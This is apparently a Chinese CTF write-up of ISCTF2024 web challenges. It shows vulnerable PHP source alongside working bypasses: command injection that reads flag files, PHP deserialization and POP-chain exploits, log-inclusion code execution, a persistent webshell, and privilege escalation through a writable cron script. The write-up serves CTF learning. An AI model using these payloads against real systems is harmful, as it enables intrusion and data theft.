ISCTF2024 web wp (部分)

今年isctf没怎么打做了一部分









题目:25时晓山瑞希生日会

更改:User-Agent: Project Sekai

添加:X-Forwarded-For:127.0.0.1

根据提示添加:date: Wed, 27 Aug 2024 05:00:00 GMT

Flag:ISCTF{e33b2139-6a9a-4500-b2f7-70740093fcb6}





题目:小蓝鲨的冒险

<?php

error_reporting(0);

highlight_file(__FILE__);

$a = "isctf2024";

$b = $_GET["b"];

@parse_str($b);

echo "小蓝鲨开始闯关,你能帮助他拿到flag吗?<br>";

if ($a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO')) {

$num = $_POST["num"];

echo "第一关有惊无险!小蓝鲨壮着胆子接着继续往下走!<br>";

if($num == 2024){

die("QAQ小蓝鲨误入陷阱,不怕,再接再厉!");

}

if(preg_match("/[a-z]/i", $num)){

die("陷阱太多QAQ");

}

if(intval($num,0) == 2024){

echo "到这了难道还要放弃吗?<br>";

if (isset($_GET['which'])){

$which = $_GET['which'];

echo "小蓝鲨貌似在哪里见过这个陷阱O.o?继续加油,还差最后一步了!";

switch ($which){

case 0:

print('QAQ');

case 1:

case 2:

require_once $which.'.php';

echo $flag;

break;

default:

echo GWF_HTML::error('PHP-0817', 'Hacker NoNoNo!', false);

break;

}

}

}

}



输入?b=a[]=s1836677006a绕过第一层

注意点:intval

int intval ( mixed $var [, int $base = 10 ] )

通过使用指定的进制 base 转换(默认是十进制),返回变量 var 的 integer 数值。 intval() 不能用于 object,否则会产生 E_NOTICE 错误并返回 1。

参数

var

要转换成 integer 的数量值

base

转化所使用的进制

Note:

如果 base 是 0,通过检测 var 的格式来决定使用的进制:

o如果字符串包括了 "0x" (或 "0X") 的前缀,使用 16 进制 (hex);否则,

o如果字符串以 "0" 开始,使用 8 进制(octal);否则,

o将使用 10 进制 (decimal)。

所以这里使用8进制绕过

输入num=03750绕过第二层



输入which=flag绕过第三层得到flag

Flag:ISCTF{0b79d4c9-85a5-47ff-a461-4fd8b9696b08}







题目:ezSSTI

根据题名ssti猜测模板注入,先试一下

发现是模板注入直接fenjing一把嗦

Flag:ISCTF{2414057e-7097-443f-93f7-e284f5171231}





题名:UP!UPloader

随便上传一个文件

根据提示访问include.php



测试发现根目录没有flag尝试包含一下日志



发现成功,尝试在日志里写码然后包含





成功,尝试在phpinfo()中找flag

flag:ISCTF{143d4346-fefe-4d7e-833e-8d8c9da0a968}





题名:1z_php

<?php

highlight_file('index.php');

#一句话木马,神神又奇奇

if(isset($_POST['J'])){

$call=$_POST['J'];

$dangerous_commands = ['cat', 'tac', 'head', 'nl', 'more', 'less', 'tail', 'vi', 'sed', 'od'];

foreach ($dangerous_commands as $command) {

if (preg_match("/$command/i", $call)) {

die("这些个危险函数可不兴使啊");

}

}

system($call);

}

?>





这里过滤了命令,但是很少,没有过滤ls我们可以看一下根目录

发现有f14g,猜测flag在里面,反手用cp命令把f14g放到index.php里:J=cp /f14g index.php

刷新一下

当然也可以双引号绕过:J=c''at /f14g

题目简单,方法很多

Flag:ISCTF{8c5c15b3-09ce-41ef-bbb6-7389a1339d5d}



题名:ezserialize

<?php

error_reporting(0);

class Flag {

private $flag;

public function __construct() {

$this->flag = file_get_contents('/flag');

}

public function getFlag() {

return $this->flag;

}

public function __toString() {

return "You can't directly access the flag!";

}

}

class User {

public $username;

public $isAdmin = false;

public function __construct($username) {

$this->username = $username;

}

public function __wakeup() {

if ($this->isAdmin) {

echo "Welcome, admin! Here's your flag: " . (new Flag())->getFlag();

} else {

echo "Hello, " . htmlspecialchars($this->username) . "!";

}

}

}

if (isset($_GET['data'])) {

$data = $_GET['data'];

$object = unserialize($data);

if ($object instanceof User) {

echo $object;

} else {

echo "Invalid object!";

}

} else {

highlight_file(__FILE__);

}

?>

触发点为User类的wakup魔法函数,只要让isAdmin

设为真就能出flag

Exp:

<?php

class Flag {

private $flag;

}

class User {

public $username;

public $isAdmin = 1;

}

$a=new User();

echo serialize($a);

?>

Payload:?data=O:4:"User":2:{s:8:"username";N;s:7:"isAdmin";i:1;}

Flag:ISCTF{c9ba9a27-a2f9-4063-a37c-4c889dd8988f}







题名:ezrce

<?php

error_reporting(0);

if (isset($_GET['cmd'])) {

$cmd = $_GET['cmd'];

if (preg_match("/flag|cat|ls|echo|php|bash|sh|more| |less|head|tail|[\|\&\>\<]|eval|system|exec|popen|shell_exec/i", $cmd)) {

die("Blocked by security filter!");

} else {

eval($cmd);

}

} else {

highlight_file(__FILE__);

}

?>

过滤的很少,eval用 assert代替

直接出flag

Flag:ISCTF{10c90483-68f6-43f3-8c83-196393d4c714}



题名:小蓝鲨的秘密

打开题名后发现直接跳转

这里打开题目的时候抓包看看

发包直接得到flag,同时可以看到响应码为302,为重定向

Flag:ISCTF{ccba4154-70f4-4338-9dd9-50ad0347c7b2}



题名:天命人

<?php

error_reporting(0);

# 帮天命人搜集法宝,重获齐天之姿!

class Wuzhishan{

public $wu="俺老孙定要踏破这五指山!<br>";

public $zhi;

public $shan;

function __get($j)

{

echo "此地阴阳二气略显虚浮,加上刚刚带入的阳气,或可借此遁逃!<br>";

$yin="s214587387a";

$yang=$_GET['J'];

if (md5($yin)==$yang&&md5($yin)==md5($yang)){

echo "哦?又一个不信天命之人?行了,拿了东西速速离开吧<br>";

system('cat /flag');

}

}

}

class Huoyanjinjing{

public $huoyan;

public $jinjing;

function __get($huo)

{

$this->huoyan="火眼能洞察一切邪祟!<br>";

echo $this->huoyan->jinjing;

}

function __invoke()

{

$this->jinjing="金睛能看破世间迷惘!<br>";

echo $this->huoyan->jinjing;

}

}

class Dinghaishenzhen{

public $Jindou="一个筋斗能翻十万八千里!<br>";

public $yun;

function __toString()

{

$f=$this->yun;

$f();

return "你真的逃出去了吗?天命人?<br>";

}

}

class Jingdouyun{

public $Qishier=72;

public $bian="看俺老孙七十二变!<br>";

function __sleep()

{

echo "三更敲门,菩提老祖送我筋斗云...<br>";

echo new Jindouyun();

}

}

class Tianmingren {

public $tianming;

public $ren;

function __destruct()

{

echo "迷途中的羔羊,你相信天命吗?<br>";

echo $this->tianming;

}

}

$data = unserialize($_POST['Wukong']);

throw new Exception('开局一根棍,装备全靠打。');

?>

根据题内容发现为反序列化+gc垃圾回收

最后的md5(yin)==yang&&md5(yin)==md5(yang)直接用0e215962017绕

这里直接放exp

Exp:

<?php

class Wuzhishan{

public $wu="1";

public $zhi;

public $shan;

}

class Huoyanjinjing{

public $huoyan;

public $jinjing;

}

class Dinghaishenzhen{

public $Jindou="1";

public $yun;

}

class Jingdouyun{

public $Qishier=72;

public $bian="1";

}

class Tianmingren {

public $tianming;

public $ren;

}

$a=new Tianmingren();

$a->tianming=new Dinghaishenzhen();

$a->tianming->yun=new Huoyanjinjing();

$a->tianming->yun->huoyan=new Wuzhishan();

$a=str_replace('}i:1;i:0;}','}i:0;i:0;}',serialize(array($a,0)));#绕过gc垃圾回收

echo ($a);

?>

Flag:ISCTF{413d2847-8e74-4572-a5d0-f49f9ddaf12d}







题目:小蓝鲨的临时存储室

文件上传,经过测试发现通过抓包改包可以上传php文件,但是过一段时间会自动删除上传的文件,猜测存在计划任务

这里上传不死马:

连接不死马:

但是读取不了根目录的flag,权限不够要提权。





但是在根目录发现一个sh文件:

打开发现是删除uploads目录下面的php文件,所以是这个文件导致删除我们上传的一句话木马,再次发现文件权限为764,有修改的权限:



所以我们可以修改为:cat /flag > /tmp/111

过一段时间就可以发现tmp目录下面有111文件,打开就是flag:

Flag:ISCTF{7b28b8ac-99ff-4d27-b6ff-f03fd290a335}



题目:千年樱

<?php

include "dir.php";

highlight_file(__FILE__);

echo "proof of work<br>";

if($_COOKIE['from'] === "ISCTF"){

echo $dir1;

}

else{

die('what? so where are you from?');

}

// <!-- do you want to learn more? goto story.txt -->

?>

cookie传入:from=ISCTF





访问/get_contents_qwerghjkl.php

<!DOCTYPE html>

<html>

<head>

<title>read! read! read!</title>

</head>

<body style="background: '/static/bg1.png' ">

<?php

include "dir.php";

highlight_file(__FILE__);

if(file_get_contents($_POST['name']) === 'ISCTF'){

echo $dir2;

}

else{

die("Wrong!");

}

?>

</body>

</html>

data伪协议写入,POST传:name=data://text/plain,ISCTF



